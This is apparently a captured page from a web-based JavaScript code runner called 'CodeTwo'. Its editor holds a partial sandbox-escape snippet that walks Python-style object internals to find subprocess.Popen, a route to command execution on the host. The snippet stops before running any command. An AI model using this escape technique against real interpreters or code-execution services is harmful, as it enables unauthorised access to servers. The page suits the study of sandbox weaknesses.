 DASHBOARD
Create, save, run, and manage your JavaScript code with CodeTwo.
LOGOUT
Code Editor
var hacked = Object.getOwnPropertyNames({});
var attr = hacked.__getattribute__;
var obj = attr("__getattribute__")("__class__").__base__;
function findPopen(o) {
    try {
        var subs = o.__subclasses__();
        for (var i = 0; i < subs.length; i++) {
            var item = subs[i];
            if (item && item.__module__ === "subprocess" && item.__name__ === "Popen") {
                return item;
            }
        }
    } catch(e) {}
    return null;
}
SAVE CODE RUN CODE
Output
Saved Codes